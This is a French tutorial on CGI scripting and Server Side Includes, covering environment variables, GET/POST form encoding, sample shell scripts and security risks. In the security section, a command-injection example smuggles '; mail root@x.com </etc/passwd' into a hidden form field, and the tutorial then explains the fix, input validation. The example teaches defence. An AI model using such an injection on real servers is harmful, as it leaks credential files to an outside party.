navigateurs (exemple : moteur de recherche dans une base de données),
l'utilisation de pages statiques n'est plus possible.
C'est pourquoi on a permis d'utiliser des programmes
qui seront exécutés par le serveur, sur demande
d'un client, de façon à générer dynamiquement
une page HTML en fonction des informations envoyées par
ce client. Ces programmes sont interfacés avec le serveur
suivant un ensemble de spécifications définissant
une interface CGI (Common Gateway Interface).
Il est important de remarquer qu'une interface CGI
définit un certain nombre de règles relatives aux
entrées/sorties entre un programme respectant cette spécification
et un serveur web. Un programme CGI est donc un programme classique,
respectant cette interface. D'un point de vue plus technique,
on peut dire qu'il n'existe pas de librairies spécifiques
à une API (Application Programming Interface) CGI,
il s'agit simplement d'un ensemble de conventions de communication.
Il est donc possible d'écrire des programmes
(ou scripts) CGI (c'est-à-dire des programmes ou scripts
s'exécutant via l'interface CGI) dans pratiquement tous
les langages, du simple Shell UNIX à des langages compilés
comme le C ou le C++.
Avant de voir comment écrire un programme
CGI, étudions l'environnement CGI, c'est-à-dire
la façon de gérer les entrées/sorties entre
le script et le serveur web.
2. Gestion des entrées/sorties
La communication en entrée peut se faire
via des variables d'environnement ou directement via l'entrée
standard (stdin). Nous allons lister un certain nombre
de variables d'environnement qui sont accessibles par un programme
CGI. Sachez qu'il en existe d'autres.
Il existe également des variables spécifiques
permettant d'obtenir les valeurs des champs définissant
l'en-tête HTTP créé pour la requête.
En voici quelques unes.
Nous verrons plus loin comment exploiter ces variables
dans un programme CGI. Les variables d'environnement constituent
donc la première méthode utilisée par un
programme CGI. La deuxième est l'entrée standard.
Lorsqu'un navigateur envoie une requête avec
une commande POST, un certain nombre d'informations sont envoyées
au serveur, via le corps ou body de la requête, comme nous
l'avons vu dans le chapitre précédent. Dans ce cas,
le contenu de ce body est accessible par un programme CGI via
l'entrée standard. Il faut par ailleurs noter que les variables
d'environnement que nous avons listé ci-dessus sont toujours
renseignées, et qu'il est conseillé d'extraire la
valeur de la variable CONTENT_LENGTH afin de savoir le nombre
de caractères à lire sur l'entrée standard.
Cette fois encore, nous verrons un exemple un peu plus loin.
Comme nous venons de le voir, un programme CGI accepte des données en entrée via des variables d'environnement et/ou l'entrée standard; mais qu'en est-il de la sortie ? En fait, on utilise tout simplement la sortie standard. Deux cas peuvent alors se présenter : soit le programme envoie le résultat de son exécution au serveur, afin que celui-ci crée un en-tête HTTP de réponse et envoie le tout au client (on parle alors de Parsed Header Output), soit le programme communique directement avec le client, dans ce cas là le programme doit créer une réponse HTTP complète et le serveur n'intervient plus (Non Parsed Header Output). Les scripts ou programmes utilisant la deuxième méthode ont généralement un nom préfixé par les caractères nph-.
Dans la suite, nous n'étudierons que des scripts
utilisant le serveur comme relais.
Abordons maintenant la programmation de scripts
ou programmes CGI.
Prenons un exemple très simple, écrit
en Bourne Shell, dans lequel le programme considéré
renvoie toujours la même chose, comme le ferait une page
HTML statique.
#!/bin/sh
echo "Content-Type: text/html"
echo ""
echo "<HTML>"
echo "<HEAD><TITLE>Exemple de script CGI</TITLE></HEAD>"
echo "<BODY>"
echo "<H1>Ceci est un exemple de script CGI</H1><HR>"
echo "</BODY>"
echo "</HTML>"
Avant d'analyser ce script plus en détail,
précisons quelques points importants.
Tout d'abord, il faut savoir qu'un serveur web ne
permet pas d'exécuter n'importe quel programme n'importe
où. En général, on décide que tous
les scripts ou programmes CGI doivent se trouver dans un seul
et unique répertoire, appelé cgi-bin. Il
est cependant possible de demander au serveur d'exécuter
tous les programmes dont le nom se termine par une certaine extension,
comme par exemple .cgi, quelle que soit leur localisation.
Ensuite, il faut s'assurer que le programme est exécutable,
en vérifiant les bits de protection du fichier le contenant,
en particulier vis à vis de l'utilisateur sous lequel tourne
le serveur (car c'est le serveur qui lancera le programme).
Enfin, la façon la plus simple d'appeler un script CGI se trouvant dans le répertoire cgi-bin est de taper l'URL de celui-ci.
Exemple : si le serveur considéré s'appelle
www.abc.com, on pourra appeler le script test en entrant
l'URL : http://www.abc.com/cgi-bin/test.
Revenons à notre exemple. Compte tenu de
ce que nous venons de dire, il suffit de copier ce script dans
un fichier, stocké dans le répertoire cgi-bin, puis
de le rendre exécutable. Si on l'appelle via son URL, on
voit apparaître à l'écran une simple page
HTML.
Cet exemple ne présente aucun intérêt en lui même, mais il permet d'étudier la structure d'un script ou programme CGI. En effet, vos constaterez que l'exemple en question débute par l'envoi de la ligne : Content-Type: text/html.
Cette ligne précise le type de données
que le script envoie au navigateur. En général,
quand on génère un fichier HTML, on utilise le type
text/html. Dans le cas d'un compteur graphique, où l'on
génère une image, on utilisera plutôt le type
image/gif par exemple. A noter également que cette ligne
est suivie d'une ligne vide. Nous venons de préciser la
syntaxe que doit adopter toute sortie générée
par un script ou programme CGI.
Prenons maintenant un exemple un peu plus intéressant,
dans lequel on affiche un certain nombre des variables d'environnement
que nous avons présentées plus haut. Ce script,
appelé test-cgi, est livré en standard dans
la distribution du logiciel serveur Apache, disponible dans le
domaine public (http://www.apache.org).
#!/bin/sh
echo Content-type: text/plain
echo
echo CGI/1.0 test script report:
echo
echo argc is $#. argv is "$*".
echo
echo SERVER_SOFTWARE = $SERVER_SOFTWARE
echo SERVER_NAME = $SERVER_NAME
echo GATEWAY_INTERFACE = $GATEWAY_INTERFACE
echo SERVER_PROTOCOL = $SERVER_PROTOCOL
echo SERVER_PORT = $SERVER_PORT
echo REQUEST_METHOD = $REQUEST_METHOD
echo HTTP_ACCEPT = "$HTTP_ACCEPT"
echo PATH_INFO = "$PATH_INFO"
echo PATH_TRANSLATED = "$PATH_TRANSLATED"
echo SCRIPT_NAME = "$SCRIPT_NAME"
echo QUERY_STRING = "$QUERY_STRING"
echo REMOTE_HOST = $REMOTE_HOST
echo REMOTE_ADDR = $REMOTE_ADDR
echo REMOTE_USER = $REMOTE_USER
echo AUTH_TYPE = $AUTH_TYPE
echo CONTENT_TYPE = $CONTENT_TYPE
echo CONTENT_LENGTH = $CONTENT_LENGTH
Vous remarquerez que ce script renvoie du texte
simple, sans balise HTML, c'est pourquoi il est de type text/plain.
$# et $* sont des variables pré-définies en Bourne
Shell qui contiennent respectivement le nombre d'arguments passés
au script et la liste de ceux-ci. Nous verrons au paragraphe suivant
comment ce passage d'arguments s'effectue.
Nous avons vu comment il était possible d'appeler un script CGI, en spécifiant tout simplement son URL. Il existe cependant d'autres technique d'appel, via des balises HTML.
La première s'effectue via la balise <IMG SRC="URL">. Il suffit dans ce cas d'indiquer l'URL du script comme valeur de l'attribut SRC. Bien sûr, le script ainsi exécuté devra renvoyer une image.
La deuxième méthode consiste tout simplement a spécifier un lien vers un script, comme si on tapait son URL dans le fenêtre Location du navigateur.
Exemple : <A HREF="/cgi-bin/test-cgi">Cliquez ici pour exécuter le script test-cgi</A>. Dans cet exemple, en cliquant sur le texte "Cliquez ici pour exécuter le script test-cgi", on va exécuter le script correspondant.
Il existe encore deux autres méthodes. L'une
d'entre elles sera présentée dans le chapitre V,
consacré au Server Side Includes. L'autre fait l'objet
du paragraphe suivant, dans lequel nous allons voir comment traiter
les informations renvoyées via un formulaire HTML.
4. Application aux formulaires
Nous avons vu au chapitre II comment étaient
définis des formulaires en HTML, mais nous n'avons pas
dit comment traiter leur contenu avec un programme CGI. Nous savons
maintenant suffisamment de choses pour pouvoir aborder cet aspect.
Tout d'abord, examinons comment le navigateur encode les données qu'il envoie au serveur. Nous avons vu qu'à chaque élément d'un formulaire était associé un nom unique (via l'attribut NAME), chaque élément pouvant avoir une valeur spécifiée par l'utilisateur. En réalité, lorsque l'on clique sur un bouton de type submit, permettant d'envoyer le contenu du formulaire au serveur, le navigateur va créer une liste des valeurs concernées dans ce formulaire de la façon suivante :
nom1=valeur1&nom2=valeur2 etc.
Un couple (nom,valeur) est donc associé à
chaque champ, et les couples de valeurs définissant un
formulaire sont séparés par le caractère
"&".
Un encodage particulier est utilisé dès qu'un champ comporte un espace ou un caractère spécial (accent, symboles, etc.). Ce codage est défini par un signe "%" suivi de la valeur hexadécimale du code ASCII associé au caractère à encoder. La seule exception concerne l'espace : il est remplacé par un "+".
Prenons un exemple : si un champ d'un formulaire est destiné à contenir les nom et prénom d'une personne nommée René Dupont, et que l'identifiant de ce champ est "identite". La chaîne encodée par le navigateur aura l'allure suivante :
identite=Ren%E9+Dupont,
la valeur hexadécimale du code ASCII de la lettre accentuée
"é" étant égale à E9 (ASCII
233).
Maintenant que nous savons comment les champs d'un
formulaire sont encodés, voyons comment les envoyer à
un script ou programme CGI.
La balise <FORM> reconnaît deux attributs que nous avons ignorés lors de sa présentation au chapitre II.
Le premier, METHOD=methode, permet d'indiquer l'une des deux méthodes ou commandes HTTP utilisables pour envoyer le contenu d'un formulaire à un programme CGI, à savoir GET et POST.
Le deuxième, ACTION="URL", permet de spécifier l'URL du script à exécuter lors de la validation du formulaire (en cliquant sur un bouton de type submit).
Exemple :
<FORM METHOD=GET ACTION="/cgi-bin/form">
indique que le formulaire doit être envoyé grâce
à la commande HTTP GET à un script nommé
form.
Voyons comment sont envoyées et traitées
les données selon qu'on utilise l'une ou l'autre de ces
méthodes.
Avec la méthode GET, le navigateur va appeler le script indiqué via l'attribut ACTION en lui ajoutant un point d'interrogation "?" suivi de la liste des couples (nom,valeur) encodée comme nous l'avons vu tout à l'heure. En reprenant les deux exemples précédents, on obtient une URL de la forme :
/cgi-bin/form?identite=Ren%E9+Dupont.
Au niveau du programme CGI correspondant (form en l'occurrence), on récupère la partie située à droite du "?" dans la variable d'environnement QUERY_STRING. Il est alors possible de traiter l'information ainsi reçue. Le lecteur peut mettre en pratique ce mécanisme en exécutant le script test-cgi que nous avons vu au paragraphe précédent, en suivant son nom d'un "?" et d'une chaîne quelconque (respectant l'encodage que nous avons vu plus haut).
Exemple :
/cgi-bin/test-cgi?identite=Ren%E9+Dupont.
Si on utilise la méthode POST, les données du formulaire seront envoyées dans le corps de la requête HTTP correspondante, comme nous l'avons vu au chapitre III. Le script ainsi exécuté peut alors récupérer ces données directement via l'entrée standard, en sachant que la variable CONTENT_LENGTH contient le nombre d'octets disponibles.
Pourquoi existe-il deux méthodes permettant de soumettre le contenu d'un formulaire à un script CGI ? Tout simplement parce que ces deux méthodes ne sont pas dédiées aux mêmes types de scripts.
Avec la méthode GET, les informations sont stockées dans l'URL d'appel du script. Il est alors possible de mémoriser cette URL complète dans un bookmark afin de pouvoir exécuter ultérieurement le script avec un certain nombre d'arguments, sans avoir besoin de renseigner à nouveau le formulaire correspondant. Cependant, la longueur des données ainsi transférées est limitée par la longueur maximale d'une variable d'environnement sur le système hôte du serveur web exécutant le script considéré. De plus, il est impossible d'envoyer de cette manière des informations sensibles comme un mot de passe, car elles apparaîtraient en clair à l'écran, dans l'URL...
La méthode POST résout les deux problèmes
évoqués car aucune information n'est passée
via l'URL, et la longueur maximale des données n'est pas
limitée par les caractéristiques du système
hôte puisque ces informations sont communiquées via
l'entrée standard. Il n'est cependant pas possible de garder
l'URL d'un script avec les données associées à
un formulaire dans un bookmark puisque celles-ci ne sont
transmises qu'au moment de l'envoi de la requête POST au
serveur.
Nous avions évoqué, au chapitre II,
l'existence d'un champ de type HIDDEN dans un formulaire.
Un tel champ n'apparaît pas à l'écran d'un
navigateur, mais il est utilisé pour permettre de fournir
des informations supplémentaires au programme CGI associé
au formulaire. Le contenu de ce champ sera transmis au serveur
comme tous les autres champs. Les applications les plus classiques
sont de permettre par exemple de spécifier une adresse
E-MAIL à laquelle le script devra envoyer le contenu du
formulaire (Cf ci-dessous), ou d'autoriser la prise en compte
des réponses d'un premier formulaire précédemment
renseigné par l'utilisateur lors du traitement d'un second
(cela permet de maintenir une sorte de dialogue avec état
entre le client et le serveur, un peu comme avec les cookies).
Terminons ce chapitre en traitant deux dernières
questions : quel langage utiliser pour écrire des programmes
CGI et quels sont les risques en matière de sécurité.
Comme nous l'avons dit au début de ce chapitre,
il est possible d'écrire un script ou programme CGI avec
quasiment n'importe quel langage, interprété ou
compilé.
Les deux langages les plus utilisés sont en général le C et le Perl.
Le C, langage compilé, a l'avantage de produire des exécutables rapides. Cependant, il est plus difficile de modifier un source C que d'éditer un script.
Le Perl est interprété, sa vitesse
d'exécution est donc moindre mais il est plus facile de
faire évoluer un programme Perl. De plus, compte tenu de
ses caractéristiques intrinsèques, le Perl est particulièrement
bien adapté au traitement des chaînes renvoyées
par un formulaires.
Le C et le Perl disposent également de bibliothèques
de fonctions spécialisées qui permettent de traiter
très facilement les informations reçues via une
requête GET ou POST. On peut citer par exemple cgi-lib.pl
pour le Perl et libcgi pour le C.
Le choix d'un langage dépend en fait de plusieurs
facteurs. Si vous connaissez le langage C, n'hésitez pas
à l'utiliser. Si vous êtes sous UNIX et que le C
vous est inconnu, il sera probablement plus efficace d'apprendre
le Perl. Bien sûr, si la rapidité d'exécution
est importante, mieux vaut utiliser le C...En clair, chaque utilisateur
doit choisir le langage qui lui paraît le plus adapté
à son environnement et aux applications qu'il désire
réaliser.
L'utilisation de scripts ou programmes CGI amène
un certain nombre de questions relatives à la sécurité
du système hôte du serveur web considéré.
Un programme CGI est en effet un véritable
programme qui s'exécute sur demande d'un serveur web, sous
l'identification d'un utilisateur du système. Généralement,
cet utilisateur n'a que des droits très limités.
Sous UNIX, par exemple, on utilise généralement
le login nobody comme utilisateur sous lequel s'exécute
le serveur et les éventuels scripts ou programmes CGI qu'il
peut appeler. Cependant, même sous cette identité,
il est possible d'avoir accès à certains fichiers
sensibles comme par exemple le célèbre /etc/passwd.
Un script ou programme CGI mal écrit pourrait permettre
à un utilisateur mal intentionné de récupérer
ce dit fichier en vue d'y extraire les mots de passe de certains
utilisateurs...
Prenons l'exemple très classique d'un script sous UNIX qui envoie le contenu d'un formulaire par mail, en utilisant le programme sendmail. A un moment du script, on exécute la commande suivante, via un pipe :
sendmail $DESTINATAIRE.
La variable DESTINATAIRE contiendrait dans cet exemple l'adresse E-MAIL à laquelle on désire envoyer les données du formulaire. La valeur de cette variable est récupérée via un champ caché du formulaire et vaut par exemple webmaster@abc.com.
Si maintenant on récupère la page web contenant le formulaire considéré et qu'on l'édite en local en ajoutant à l'adresse précédente l'expression : "; mail root@x.com </etc/passwd. On obtient alors, après évaluation de la valeur de la varible DESTINATION :
sendmail webmaster@abc.com;
mail root@x.com </etc/passwd. Observons
ce qu'il va se passer. Dans un script shell, le point-virgule
est un séparateur de commandes. Le système va donc
tout d'abord exécuter normalement l'envoi du formulaire
à l'adresse prévue. Cependant, il va ensuite exécuter
la commande mail permettant d'envoyer le fameux fichier
/etc/passwd à l'adresse indiquée...
Comment éviter ce genre de problème
? Tout simplement en s'assurant de la validité des informations
reçues du client. Dans cet exemple, il n'aurait pas été
difficile de refuser les données saisies, sachant qu'une
adresse E-MAIL ne peut contenir le caractère point-virgule...
L'exemple précédent est un cas d'école.
Parfois, un script ou programme CGI peut être beaucoup plus
compliqué. Il devient alors délicat de repérer
des éventuels risques en matière de sécurité.
En général, il faut faire très attention
à chaque fois que l'on fait un appel à une commande
du système (via la fonction system() du C par exemple).
L'écriture d'un script Shell implique donc une parfaite
connaissance de la syntaxe des commandes utilisées.
Il existe d'autres pièges en matière
de sécurité. Par exemple, il est important de s'assurer
que les sources d'un programmes CGI ne sont pas accessibles de
l'extérieur. Un utilisateur mal intentionné pourrait
en effet les étudier afin de déceler la présence
d'un trou de sécurité. Il ne faut donc jamais les
mettre dans l'arborescence des pages web du serveur, ni même
dans le répertoire cgi-bin.
Enfin, il faut toujours s'assurer, dans la mesure
du possible, qu'un programme CGI ne puisse pas planter, quoi qu'il
reçoive d'un client. Un autre exemple classique est d'envoyer
plus de données que prévues dans un programme. Un
plantage peut en effet remettre en cause l'intégrité
du système hôte.
Pour conclure ce chapitre, signalons au lecteur
qu'il existe sur Internet d'importantes bases de scripts ou programmes
CGI, souvent gratuits, permettant d'ajouter de nombreuses fonctionnalités
à un serveur web comme les compteurs, les moteurs de recherche,
les Bulletin Boards (espaces de discussion à plusieurs,
via une page web générée par un programme
CGI), etc.
Nous avons vu au chapitre précédent les différentes façons d'appeler un script ou programme CGI :
Il est donc impossible de faire en sorte qu'un script
ou programme CGI insère des informations directement dans
une page HTML statique (sauf pour une image).
Les Server Side Includes (SSI) ou
Server Parsed HTML apportent une solution à ce problème.
En effet, avec les SSI, on peut directement faire appel à
un ou plusieurs scripts CGI, au cœur d'une page HTML classique.
Lorsque l'on veut utiliser les SSI, on insère des commandes
spécifiques dans des commentaires HTML (<!-- -->)
et on renomme la page HTML avec l'extension .shtml.
A chaque fois que le serveur rencontre une page
avec cette extension, il va analyser son contenu afin de rechercher
et exécuter les éventuelles commandes SSI qui s'y
trouvent. Bien sûr, ce mécanisme entraîne naturellement
une sur-charge de travail pour le serveur. Voyons maintenant comment
s'utilisent les SSI.
Avant toute chose, précisons la syntaxe d'appel d'une commande SSI :
<!--#commande arg1=val1 arg2=val2 ... -->.
Chaque commande est donc insérée dans
un commentaire HTML, tout en étant précédée
du caractère "#".
Les principales commandes reconnues sont les suivantes :
Voyons maintenant un exemple très simple
mais particulièrement utile : l'affichage automatique de
la date de dernière modification d'un fichier HTML. Il
nous suffit en fait de reprendre deux commandes vues plus haut
comme exemples.
<HTML>
<HEAD>
<TITLE>Exemple d'utilisation des SSI</TITLE>
</HEAD>
<BODY>
...
Date de dernière modification :
<!--#config timefmt="%d/%m/%y %H:%M:%S"-->
<!--#echo var="LAST_MODIFIED"-->.
</BODY>
</HTML>
Dans cet exemple, on définit tout d'abord le format d'affichage de la date, comme nous l'avons vu tout à l'heure. Ensuite, on insère la date de dernière modification du fichier considéré, en renvoyant la valeur de la variable d'environnement LAST_MODIFIED.
A noter que pour rendre cet exemple utilisable, il
faut que l'extension du nom de fichier soit .shtml (en
général), et que le serveur web considéré
reconnaisse les SSI.
Terminons ce chapitre en abordant les problèmes
de sécurité introduits par l'utilisation des Server
Side Includes.
Comme nous l'avons dit, la commande exec
permet non seulement d'exécuter un script ou programme
CGI, mais aussi n'importe quelle commande du système hébergeant
le serveur web. Il y a donc d'importants risques en matière
de sécurité. De même, la commande include
peut permettre d'insérer un fichier sensible comme /etc/passwd...C'est
pourquoi il est généralement possible de désactiver
ces options dans la configuration d'un serveur web, de façon
à supprimer tout risque en matière de sécurité.
Malheureusement, le fait de désactiver ces commandes limite
beaucoup l'intérêt des SSI, bien que certaines applications
restent intéressantes (comme celle que nous venons de voir
à titre d'exemple).
Les programmes CGI ont permis, comme nous l'avons
vu, de passer d'un stockage passif d'informations via des pages
HTML statiques à un contenu actif, généré
dynamiquement par ces programmes.
Aujourd'hui, de très nombreux serveurs web
utilisent des scripts ou programmes CGI, du simple compteur d'accès
aux plus puissants moteurs de recherche, en passant par la gestion
de formulaire et l'accès à des bases de données
via un navigateur web.
L'utilisation massive des programmes CGI entraîne
cependant dans certains cas de grave problèmes en termes
de performance, le système hôte du serveur web devant
exécuter en mémoire autant de copies de chaque programme
CGI qu'il y a de demandes. L'utilisateur est alors contraint d'attendre
que le serveur puisse répondre à ses requêtes.
Plusieurs alternatives aux programmes CGI sont disponibles
aujourd'hui. En effet, il est de plus en plus fréquent
de rencontrer des serveurs utilisant du Javascript ou des
applets Java pour améliorer la présentation
de leurs pages ou les performances de leur service.
Prenons un exemple encore une fois très classique
: la gestion d'un formulaire. Dans un environnement CGI, l'utilisateur
remplit le formulaire puis l'envoie au serveur. Le programme CGI
appelé vérifie alors la cohérence des données
reçues, avant de les traiter. Si ces données sont
incorrectes, le formulaire est renvoyé à l'utilisateur
pour qu'il le corrige et le renvoie à nouveau. Il peut
donc se produire de nombreux échanges de données
sur le réseau, avec tous les éventuels problèmes
en termes de temps de réponse que cela implique, avant
que le formulaire ne puisse être traité par le programme.
Un langage comme Javascript apporte une solution
à ce problème : au lieu d'envoyer le contenu du
formulaire dès sa validation par l'utilisateur, on va insérer
quelques lignes de code Javascript permettant de vérifier,
en local et donc sans aucun dialogue avec le serveur,
si les informations fournies sont correctes. Les avantages sont
nombreux : on libère ainsi le serveur d'une partie de la
charge entraînée par la vérification du formulaire
et on améliore l'interactivité de l'utilisateur
avec ce formulaire puisque le script Javascript est exécuté
directement par le navigateur.
Cependant, certaines applications, telles que les
moteurs de recherche, ne pourront jamais être exclusivement
traitées coté client. C'est pourquoi les programmes
CGI ont encore un bel avenir devant eux...
Le lecteur désirant utiliser des scripts ou programmes CGI sur un serveur web pourra consulter avec profit la catégorie "CGI - Common Gateway Interface" du serveur Yahoo, accessible à l'URL :
http://www.yahoo.com/Computers_and_Internet/Internet/World_Wide_Web/CGI___Common_Gateway_Interface/
Pour toute remarque, question, suggestion, concernant ce texte, envoyez un message à l'adresse suivante :
La dernière version de ce document, ainsi que d'autres textes du même auteur concernant Internet, sont disponibles à l'URL :
© Eric Larcher. Tous droits réservés.
Distribution commerciale ou publication strictement interdites
sans autorisation écrite.
La diffusion de ce document sur Internet ou des
serveurs BBS est autorisée, à condition qu'il le
soit dans son intégralité et sans aucune modification.
La diffusion sur des services en ligne commerciaux doit faire
l'objet d'une autorisation de la part de l'auteur.
"Les marques citées sont déposées
par leurs propriétaires respectifs".
"L'auteur dégage toute responsabilité
en cas de dommages directs, indirects, accidentels ou consécutifs
provenant d'informations erronées, et ce, même si
l'auteur a été prévenu de la possibilité
de tels dommages."